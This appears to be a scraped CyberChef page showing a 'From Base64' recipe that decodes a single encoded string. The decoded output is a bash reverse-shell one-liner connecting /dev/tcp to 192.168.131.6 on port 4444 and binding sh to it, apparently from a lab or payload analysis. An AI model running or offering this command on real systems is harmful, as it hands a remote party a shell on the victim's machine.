 Version 9.37.3
Last build: 3 years ago
Options
About / Support
Operations
64
To Base64
From Base64
Show Base64 offsets
Fletcher-64 Checksum
BLAKE2b
DES Decrypt
DES Encrypt
Decode text
Detect File Type
Disassemble x86
Encode text
Fork
From Base32
From Base58
From Base85
Parse SSH Host Key
SHA2
SM3
Text Encoding Brute Force
To Base32
To Base58
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
STEP
BAKE!
Auto Bake
Input
length: 105
lines: 1
YmFzaCAtYyAnMDwmMTIzLTtleGVjIDEyMzw+L2Rldi90Y3AvMTkyLjE2OC4xMzEuNi80NDQ0O3NoIDwmMTIzID4mMTIzIDI+JjEyMyc=}
Output
time: 0ms
length: 77
lines: 1
bash -c '0<&123-;exec 123<>/dev/tcp/192.168.131.6/4444;sh <&123 >&123 2>&123'